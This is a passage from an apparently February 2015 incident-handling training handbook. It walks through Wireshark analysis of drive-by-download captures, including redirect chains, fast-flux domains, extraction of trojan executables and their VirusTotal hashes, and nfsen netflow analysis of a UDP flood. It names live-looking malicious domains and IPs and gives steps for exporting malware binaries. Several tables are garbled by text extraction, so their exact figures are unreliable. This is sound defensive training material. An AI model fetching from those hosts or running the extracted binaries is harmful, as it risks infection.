| <pre>&gt;Frame 602: 305 bytes or<br/>&gt;Ethernet II, Src: Vmwar<br/>&gt;Internet Protocol Vers:<br/>&gt;Transmission Control Pr<br/>&gt;[13 Reassembled TCP Sec<br/>&gt;Hypertext Transfer Prot<br/>&gt;Media Type<br/>Media Type: application</pre> | n wire (2440 bits), 305 by<br>re_ed:52:57 (00:50:56:ed:52<br>ion 4, Src: 66.232.114.139<br>rotocol, Src Port: 80 (80),<br>gments (13678 bytes): #583<br>tocol | es captu<br>2:57), Ds<br>(66.232.<br>Dst Por<br>1460), # | red (2440<br>t: Vmware<br>114.139),<br>t: 1152 (1<br>584(795), | bits)<br>_fa:18:ca<br>Dst: 10.6<br>1152), Seq<br>#585(1024 | (00:0c::<br>0.0.130<br>1: 80061<br>1), #589 | 29:fa:18:ca)<br>(10.0.0.130)<br>, Ack: 920, Len: 251<br>(1024), #591(1448), #592(1448 |
|                                                                                                    | Expand All                                                                                                    |                                                          |                                                                |                                                            |                                             |                                                                                       |
|                                                                                                    | Collapse All                                                                                                    |                                                          |                                                                |                                                            |                                             |                                                                                       |
|                                                                                                    | Apply as Column                                                                                                    |                                                          |                                                                |                                                            |                                             |                                                                                       |
|                                                                                                    | Apply as Filter<br>Prepare a Filter<br>Colorize with Filter<br><b>Follow TCP Stream</b><br>Follow UDP Stream<br>Follow SSL Stream                             | •                                                        |                                                                |                                                            |                                             |                                                                                       |
|                                                                                                    | Copy<br>Export Selected Packet Bytes                                                                                                    | ۲                                                        |                                                                |                                                            |                                             |                                                                                       |

Figure 33: Export selected bytes from Wireshark.

Checking the exported files against virustotal.com scan engine shows that all three files are detected as Trojans.



Figure 34: Virustotal scan.



February 2015

# **Virustotal**

| SHA256:          | b6bb84ca99c9f63efb3b11a15792fcd31def8b52de155f6aa0f0e3dc8ecb18f8 |         |
|------------------|------------------------------------------------------------------|---------|
| File name:       | 714.exe                                                          |         |
| Detection ratio: | 45 / 56                                                          | 😬 1 🙂 0 |
| Analysis date:   | 2015-02-06 13:12:19 UTC ( 0 minutes ago )                        |         |
|                  |                                                                  |         |

Figure 35: Virustotal scan.

# **Virustotal**

| SHA256:          | 80f0226b5f733a0a4b37bd1691ccee0394a07eed64095bc7375332df7adeaaca |         |
|------------------|------------------------------------------------------------------|---------|
| File name:       | 806.exe                                                          |         |
| Detection ratio: | 40 / 56                                                          | 😬 1 🙂 0 |
| Analysis date:   | 2015-02-06 13:13:31 UTC ( 1 minute ago )                         |         |
|                  |                                                                  |         |

Figure 36: Virustotal scan.

Strongly obfuscated JavaScripts (multiple) and 'iframe' tags (once) are used to redirect to the next hop and set cookies or other markers/stamps/variables. Some Javascript scripts are located in the HEAD section of the HTML file and their functions have been triggered with special arguments via 'onload' events in the BODY section of the HTML file.

Www.homebank.pl is the only site our client host visited intentionally. Its IP resolves to 212.85.111.79 and the DNS-server response shows that this was not fast-flux.

Next the client host was redirected to two different sites, winhex.org/tds/in.cgi?3 (85.255.120.194, no fast-flux) and 1sense.info/t/ (211.95.72.85, no fast-flux), and from them redirected again to , jezl0.com (66.232.114.139, no fast-flux) and 72.36.162.50. The malware was probably downloaded directly from the last two sites. There do not seem to be examples of fast-flux.

The attack could be mitigated by black holing IPs from which the malware was downloaded directly (66.232.114.139 and 72.36.162.50). There is a possibility that these IPs change (in the middle of the redirection process). The first site (www.homebank.pl, 212.85.111.79) could also be black holed, but this site might actually be a victim of an attack (XSS, SQL-injection, etc.) and its 'malicious function' is not permanent. Another option is to blackhole IPs that are in the middle of a redirection process (85.255.120.194, 66.232.114.139). They are pointing to servers which are hosting malicious files. The pointers (that redirect to malware-hosted sites) may change.

We could also blacklist sites (domain names) in the same scenario as above (ie, DNS blackholing).



## 5 Task 4: Drive-by download with fast flux

Perform an investigation in a similar manner to the previous scenario. The necessary file (drive-by-download\_fast-flux.pcap) can be found on the Virtual Image. The pcap file shows that:

- 1. client host IP is 10.0.0.130, and
- 2. DNS-server is 10.0.0.2.

Note:

There are three other benign connections:

- connection to www.cert.pl (195.187.7.66),
- connection to www.nask.pl (193.59.201.62), and
- connection to urs.microsoft.com via HTTPS (213.199.161.251).

This traffic should be treated like background traffic, so it is strongly recommended to filter it.

In Wireshark, use the following filter:

!((ip.dst == 195.187.7.66) || (ip.src == 195.187.7.66)

// (ip.dst == 193.59.201.62) // (ip.src == 193.59.201.62)

// (ip.dst == 213.199.161.251) // (ip.src == 213.199.161.251))

A suspected W32 binary file was downloaded from www.adsitelo.com/ad/load.php (99.234.157.198).

There is a strong possibility that the downloaded file was a W32 malware EXE (file size about 52224 bytes). From the pcap file it can be seen that the name of the downloaded file is exe.exe (HTTP header 'Content-Disposition'). The binary file body shows: 'Original Filename aspimgr.exe'.

Wireshark can be used to find where the download of the binary file ends and TCP segments are reassembled (packet number 568). The file can be saved by selecting 'export selected bytes' on the 'Media Type' section and save as an .exe file. The executable can be uploaded for analysis to VirusTotal <www.virustotal.com>, or/and Anubis <a href="http://anubis.iseclab.org/index.php">http://anubis.iseclab.org/index.php</a>.

Next, there were several connections (after the download ended). The first was to ns.uk2.net 83.170.69.14 to 53/TCP destination port (?!). The next was to yahoo.com (reset by client host), and the next to web.de (reset by client host). After that, the client host connected to 216.150.79.226 and sent some data to php script forum.php (POST method, file debug.txt), and then downloaded common.bin which is a suspicious file.

In the attack the following redirection methods and obfuscation was used:

- HTTP message 302 (moved temporarily).
- HTTP message 301 (moved permanently).
- Strongly obfuscated JavaScript. Its functions have been triggered with special arguments via an 'onload' event in the BODY section. These <SCRIPT> and <BODY> tags are located before the <HTML> tag! In the <HTML> tag (below these two) there is a fake 404 message with the text: 'The requested URL /index.php were not found on this server. Additionally, a 404 Not Found error was encountered while trying to use an Error Document to handle the request'.



 After the binary file download was completed, the client sent some data (debug.txt) to the php script (forum.php) via the POST method. In reply, the client received a suspicious common.bin file.

bigadnet.com is the only site that the client host visited intentionally. As can be seen from the DNSserver response, this was fast-flux and the sites IPs are: 91.98.94.45, 69.66.247.232, 80.200.239.235, 84.10.100.196, 122.128.253.14, 85.226.168.12, 98.227.46.217, 119.30.67.167, 68.200.236.117, etc. The client host established a connection to the first IP in the DNS response (91.98.94.45).

Next, the client host was redirected to www.adsitelo.com. It is also a fast-flux site and the sites IPs are: 12.207.51.110, 76.189.90.19, 99.234.157.198, 66.40.18.206, 76.121.239.20, 74.164.85.5, 99.246.193.180, etc. The client host established a connection to the 3rd IP (99.234.157.198). The first two connection attempts to the earlier IPs failed. The malware was downloaded from this host.

Next, the client host connected to 216.150.79.226, sent some data (DEBUG..TXT) to forum.php, and received some suspicious data (COMMON.BIN).

Blackholing an IP from which the malware was downloaded directly (91.98.94.45) is not a good idea because the miscreants use fast-flux. Even if you blackhole all IPs that replied from the DNS servers, there is a possibility that new IPs will appear. These IPs are most probably the victims of attack (zombie PCs). There is only one IP that was not fetched from a NS server: 216.150.79.226 – and this IP could be black holed. It is better to blacklist domain names: bigadnet.com and <u>www.adsitelo.com</u>.

## 6 Task 5: Netflow analysis

Netflow can be used to discover and examine DDoS attacks, worm infections, and scanning activity, to verify incident reports and obtain hints as to how a host was compromised and its subsequent behaviour may be monitored, etc.

Start nfsen issuing the following command.

## ~#: sudo /data/nfsen/start.sh

GUI: Open the web-browser and go to <u>http://localhost/nfsen/nfsen.php</u>. The 'Graphs' tab provides a more user friendly view. Notice a huge increase near Feb 24 2007 04:00:

Home Graphs Details Alerts Stats Plugins live <u>Bookmark URL</u> Profile: live **v** 

## Overview Profile: live, Group: (nogroup)





CLI: in the directory **/data/nfsen/profiles-data/live/upstream** list the netflow files (nfcapd.\*): use Is –I (or more human-readable: Is –Ih)



It is clear that, starting from 200702240400, the files are suddenly bigger than before (before – about 100-200 KB; from 200702240400 – bigger than 10 MB). Near 200702241050 the files are getting smaller, but still unusually big (about 6 MB). From about 200702241605, the size of the files seems to drop to normal levels.

So, the attack began around 4:00 on 24th February 2007.

GUI:

In order to identify what is being attacked, it is useful to analyse the details of the graphs and TOP N statistics, generated both after and before the attack. Graphs and TOP N statistics generated before the attack started can be treated as a baseline for comparison with later analysis.

Go to the 'Details' tab (1). Pick 'Time Window' from the list in 'Select' field up (2). On the graph, select an area (3) that looks like normal activity – before the attack started. This is from around Feb 23 2007 20:00 to Feb 24 2007 03:50. Look at the statistics (4) for this timeslot. (Also use the 'Sum' radio button.) This shows most of the activity was TCP.



Figure 38: Network graph



Next, select an area on the graph that looks like the attack (from Feb 24 2007 04:00 to about Feb 24 2007 16:05). The statistics say that most of the activity (flows, packets and traffic) was UDP.

#### ▼ Statistics timeslot Feb 24 2007 - 04:00 - Feb 24 2007 - 16:05

| Channel:   | Flows:  |                               |        | <b>V</b> |      | Pack  | ets:  |       | ▼ Traffic: |        |         |        |         |        |         |
|------------|---------|-------------------------------|--------|----------|------|-------|-------|-------|------------|--------|---------|--------|---------|--------|---------|
|            | all:    | all: tcp: udp: icmp: other: a |        |          | all: | tcp:  | udp:  | icmp: | other:     | all:   | tcp:    | udp:   | icmp:   | other: |         |
| 🗹 upstream | 29.7 M  | 268.0 k                       | 29.5 M | 9.7 k    | 67.0 | 3.2 G | 8.6 M | 3.2 G | 21.8 k     | 15.6 k | 99.3 GB | 6.6 GB | 92.7 GB | 1.5 MB | 12.3 MB |
| All None   | Display | : © Sun                       | Ra     | te       |      |       |       |       |            |        |         |        |         |        |         |

#### Figure 39: Network statistics

Netflow processing can help to figure out what is being attacked. Reduce the time window to accelerate this process. In this example the timeslot was Feb 24 from 04:00 to 09:00 according to the top 10 statistics about the destination IP ordered by flows, packets, bytes or bits per second (bps). The screen below shows the statistics generated by the packets.

## Netflow Processing

any

| Source:     | Filter:           | Options:   |                                     |
|-------------|-------------------|------------|-------------------------------------|
| upstream 🔺  |                   | C List Flo | ws 💿 Stat TopN                      |
|             |                   | Top:       | 10 💌                                |
|             |                   | Stat:      | DST IP Address 💌 order by packets 💌 |
| <b>v</b>    |                   | Limit:     | Packets 🗸 🕨 🔍 🛛 🛛 – 💌               |
| All Sources |                   | Output:    | / IPv6 long                         |
|             | and <none></none> |            |                                     |
|             |                   |            | Clear Form process                  |

\*\* nfdump -M /data/nfsen/profiles-data/live/upstream -T -R nfcapd.200702240400:nfcapd.200702240900 -n 10 -s dstip/packets
nfdump filter:

| IP Addr order | ed by packets:                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| seen          | Duration Proto                                                                                                    | Dst IP Addr                                                                                                    | Flows Pa                                                                                                    | ackets                                                                                                    | Bytes                                                                                                    | pps                                                                                                    | bps                                                                                                    | bpp                                                                                                    |
| 03:59:35.944  | 4313126.161 any                                                                                                    | 195.88.49.121                                                                                                    | 17.4 M                                                                                                    | 2.5 G                                                                                                    | 72.0 G                                                                                                    | 618                                                                                                    | 143433                                                                                                    | 29                                                                                                    |
| 03:58:39.622  | 4312968.293 any                                                                                                    | 195.88.49.125                                                                                                    | 7720                                                                                                    | 68157                                                                                                    | 11.1 M                                                                                                    | 0                                                                                                    | 21                                                                                                    | 170                                                                                                    |
| 03:55:36.256  | 4313346.046 any                                                                                                    | 195.88.49.97                                                                                                    | 21602                                                                                                    | 57832                                                                                                    | 7.2 M                                                                                                    | 0                                                                                                    | 13                                                                                                    | 129                                                                                                    |
| 03:59:38.554  | 4312597.789 any                                                                                                    | 195.88.49.129                                                                                                    | 10783                                                                                                    | 36165                                                                                                    | 5.4 M                                                                                                    | 0                                                                                                    | 10                                                                                                    | 156                                                                                                    |
| 03:59:40.499  | 4312858.458 any                                                                                                    | 195.88.49.135                                                                                                    | 3289                                                                                                    | 13724                                                                                                    | 4.2 M                                                                                                    | 0                                                                                                    | 8                                                                                                    | 321                                                                                                    |
| 04:03:28.804  | 4310880.836 any                                                                                                    | 195.88.49.34                                                                                                    | 957                                                                                                    | 7032                                                                                                    | 1.8 M                                                                                                    | 0                                                                                                    | 3                                                                                                    | 264                                                                                                    |
| 04:22:33.509  | 4309867.414 any                                                                                                    | 195.74.26.171                                                                                                    | 5863                                                                                                    | 6046                                                                                                    | 433649                                                                                                    | 0                                                                                                    | 0                                                                                                    | 71                                                                                                    |
| 04:03:17.477  | 4308148.772 any                                                                                                    | 195.88.49.123                                                                                                    | 5964                                                                                                    | 6009                                                                                                    | 1.1 M                                                                                                    | 0                                                                                                    | 2                                                                                                    | 187                                                                                                    |
| 03:59:32.576  | 18138.633 any                                                                                                    | 212.112.229.71                                                                                                    | 599                                                                                                    | 5321                                                                                                    | 292828                                                                                                    | 0                                                                                                    | 129                                                                                                    | 55                                                                                                    |
| 04:02:04.831  | 17995.756 any                                                                                                    | 212.248.213.161                                                                                                    | 632                                                                                                    | 4596                                                                                                    | 248672                                                                                                    | 0                                                                                                    | 110                                                                                                    | 54                                                                                                    |
|               | IP Addr order<br>seen<br>03:59:35.944<br>03:58:39.622<br>03:55:36.256<br>03:59:38.554<br>03:59:40.499<br>04:03:28.804<br>04:22:33.509<br>04:03:17.477<br>03:59:32.576<br>04:02:04.831 | IP Addr ordered by packets:<br>seen Duration Proto<br>03:59:35.944 4313126.161 any<br>03:58:39.622 4312968.293 any<br>03:55:36.256 4313346.046 any<br>03:59:38.554 4312597.789 any<br>03:59:40.499 4312858.458 any<br>04:03:28.804 4310880.836 any<br>04:22:33.509 4309867.414 any<br>04:03:17.477 4308148.772 any<br>03:59:32.576 18138.633 any<br>04:02:04.831 17995.756 any | IP Addr ordered by packets:seen Duration ProtoDst IP Addr03:59:35.9444313126.161 any195.88.49.12103:59:30.6224312968.293 any195.88.49.12503:55:36.2564313346.046 any195.88.49.12503:59:38.55443128597.789 any195.88.49.12903:59:40.4994312858.458 any195.88.49.13504:03:28.8044310880.836 any195.88.49.3404:22:33.5094309867.414 any195.74.26.17104:03:17.4774308148.772 any195.88.49.12303:59:32.57618138.633 any212.112.229.7104:02:04.83117995.756 any212.248.213.161 | IP Addr ordered by packets:<br>seen Duration Proto Dst IP Addr Flows Pa<br>03:59:35.944 4313126.161 any 195.88.49.121 17.4 M<br>03:58:39.622 4312968.293 any 195.88.49.125 7720<br>03:55:36.256 4313346.046 any 195.88.49.97 21602<br>03:59:38.554 4312597.789 any 195.88.49.129 10783<br>03:59:40.499 4312858.458 any 195.88.49.135 3289<br>04:03:28.804 4310880.836 any 195.88.49.34 957<br>04:22:33.509 4309867.414 any 195.74.26.171 5863<br>04:03:17.477 4308148.772 any 195.88.49.123 5964<br>03:59:32.576 18138.633 any 212.112.229.71 599<br>04:02:04.831 17995.756 any 212.248.213.161 632 | IP Addr ordered by packets:         Duration Proto         Dst IP Addr         Flows Packets           03:59:35.944         4313126.161 any         195.88.49.121         17.4 M         2.5 G           03:58:39.622         4312968.293 any         195.88.49.125         7720         68157           03:55:36.256         4313346.046 any         195.88.49.125         7720         68157           03:59:38.554         4312597.789 any         195.88.49.129         10783         36165           03:59:40.499         4312858.458 any         195.88.49.135         3289         13724           04:03:28.804         4310880.836 any         195.74.26.171         5863         6046           04:03:17.477         4308148.772 any         195.88.49.123         5964         6009           03:59:32.576         18138.633 any         212.112.229.71         599         5321           04:02:04.831         17995.756 any         212.248.213.161         632         4596 | IP Addr ordered by packets:seenDuration ProtoDst IP AddrFlows PacketsBytes03:59:35.944 4313126.161 any195.88.49.12117.4 M2.5 G72.0 G03:59:35.944 4313126.161 any195.88.49.12117.4 M2.5 G72.0 G03:59:30.256 4313268.293 any195.88.49.12577206815711.1 M03:55:36.256 4313346.046 any195.88.49.9721602578327.2 M03:59:38.554 4312597.789 any195.88.49.12910783361655.4 M03:59:40.4994312858.458 any195.88.49.1353289137244.2 M04:03:28.8044310880.836 any195.74.26.1715863604643364904:03:17.4774308148.772 any195.88.49.123596460091.1 M03:59:32.5761818.633 any212.112.229.715863604643364904:03:17.4774308148.772 any195.88.49.123596460091.1 M03:59: | IP Addr ordered by packets:seenDuration ProtoDst IP AddrFlows PacketsBytespps03:59:35.944 4313126.161 any195.88.49.12117.4 M2.5 G72.0 G61803:59:35.944 4313126.161 any195.88.49.12577206815711.1 M003:59:36.256 4313346.046 any195.88.49.12577206815711.1 M003:59:38.554 4312597.789 any195.88.49.12910783361655.4 M003:59:40.499 4312858.458 any195.88.49.1353289137244.2 M004:03:28.8044310880.836 any195.88.49.3495770321.8 M004:22:33.5094309867.414 any195.74.26.17158636046433649004:03:17.4774308148.772 any195.88.49.123596460091.1 M003:59:32.57618138.633 any212.112.229.715995321292828004:02:04.83117995.756 any212.248.213.16163245962486720 | IP Addr ordered by packets:seenDuration ProtoDst IP AddrFlows PacketsBytesppsbps03:59:35.944 4313126.161 any195.88.49.12117.4 M2.5 G72.0 G61814343303:59:35.944 4313126.161 any195.88.49.12117.4 M2.5 G72.0 G61814343303:59:30.622 4312968.293 any195.88.49.12577206815711.1 M003:55:36.256 4313346.046 any195.88.49.12910783361655.4 M003:59:40.4994312858.458 any195.88.49.12910783361655.4 M003:59:40.4994312858.458 any195.88.49.1353289137244.2 M004:03:28.8044310880.836 any195.74.26.17158636046433649004:03:17.4774308148.772 any195.88.49.123596460091.1 M004:03:17.4774308488.633 any212.112.2 |

Summary: total flows: 18369305, total bytes: 72.1 G, total packets: 2.5 G, avg bps: 143573, avg pps: 618, avg bpp: 29 Time window: 2007-02-24 03:55:36 - 2007-04-15 03:05:02 Total flows processed: 18369305, Records skipped: 0, Bytes read: 955217840 Sys: 9.512s flows/second: 1931051.1 Wall: 41.567s flows/second: 441912.3

#### Figure 40: Network statistics

The stats of the flow records can be used with the dstIP aggregated:



February 2015

## **Netflow Processing**



| Top 10 receip or dered by |                  |        |                   |        |                      |             |       |          |          |          |
|---------------------------|------------------|--------|-------------------|--------|----------------------|-------------|-------|----------|----------|----------|
| Date flow start           | Duration Proto   |        | Src IP Addr:Port  |        | Dst IP Addr:Port     | Flags Tos   | Pac   | kets     | Bytes F  | OWS      |
| 2007-02-24 04:59:35.944   | 4338660.605      | Θ      | 0.0.0.0:0         | ->     | 195.88.49.121:0      |             | 0     | 3.1 G    | 89.9 G   | 28325823 |
| 2007-02-24 04:59:59.819   | 4335239.376      | 0      | 0.0.0.0:0         | ->     | 0.0.0.58:0           |             | 0     | 143214   | 4.2 M    | 71612    |
| 2007-02-24 04:55:36.256   | 4338832.841      | Θ      | 0.0.0.0:0         | ->     | 195.88.49.97:0       |             | Θ     | 172529   | 25.9 M   | 66246    |
| 2007-02-24 04:59:59.691   | 43670.033 0      |        | 0.0.0.0:0         | ->     | 0.0.29:0             | 0           | 5     | 8291     | 1.7 M 58 | 3291     |
| 2007-02-24 04:59:59.966   | 4333440.245      | Θ      | 0.0.0:0           | ->     | 0.0.0.87:0           |             | Θ     | 171968   | 5.0 M    | 57336    |
| 2007-02-24 05:00:00.099   | 4336681.519      | Θ      | 0.0.0.0:0         | ->     | 0.0.0.116:0          |             | 0     | 147984   | 4.3 M    | 37001    |
| 2007-02-24 04:59:38.554   | 4334227.584      | Θ      | 0.0.0:0           | ->     | 195.88.49.129:0      |             | 0     | 84509    | 11.3 M   | 25557    |
| 2007-02-24 04:59:40.499   | 4338342.625      | Θ      | 0.0.0.0:0         | ->     | 195.88.49.135:0      |             | 0     | 527834   | 623.0 M  | 24251    |
| 2007-02-24 04:59:59.680   | 4329623.948      | Θ      | 0.0.0:0           | ->     | 0.0.0.145:0          |             | 0     | 111842   | 3.2 M    | 22394    |
| 2007-02-24 04:58:39.622   | 4336797.014      | Θ      | 0.0.0.0:0         | ->     | 195.88.49.125:0      |             | 0     | 199467   | 81.4 M   | 18249    |
| Summary: total flows: 29  | 9729765, total b | ytes:  | 99.3 G, total pac | kets:  | 3.2 G, avg bps: 1830 | 86, avg pps | : 738 | 3, avg b | pp: 31   |          |
| Time window: 2007-02-24   | 04:55:36 - 2007  | -04-15 | 11:11:04          |        |                      |             |       |          |          |          |
| Total flows processed: 2  | 29729765, Blocks | skipp  | ed: 0, Bytes read | : 1545 | 5970676              |             |       |          |          |          |
| Sys: 5.052s flows/second  | d: 5884751.6 Wa  | ll: 5. | 756s flows/second | : 5164 | 4221.1               |             |       |          |          |          |

Figure 41: Network statistics

195.88.49.121 is probably the attack target.

This identifies the potential target of the attack and – from the earlier analysis – it is clear that the attack was performed via UDP traffic. If in doubt about UDP traffic, netflow processing can be used: top 10 with protocol aggregation and the 'dst host 195.88.49.121' filter. It is clear that the UDP activity (packets, bytes, flows) is huge when compared with other protocols.



February 2015

## **Netflow Processing**

2007-02-24 05:51:03.358 38288.807 ESP

2007-02-24 05:05:10.329 41709.622 RSVP

Time window: 2007-02-24 04:55:36 - 2007-04-15 11:11:04

Total flows processed: 29729765, Blocks skipped: 0, Bytes read: 1545970676 Sys: 4.096s flows/second: 7258243.4 Wall: 4.569s flows/second: 6505685.2

| Source:                                | Filter:                                 |                   | Options:                 |                |            |                 |          |                     |
|----------------------------------------|-----------------------------------------|-------------------|--------------------------|----------------|------------|-----------------|----------|---------------------|
| upstream1                              |                                         |                   | $^{\bigcirc}$ List Flows | Stat TopN      |            |                 |          |                     |
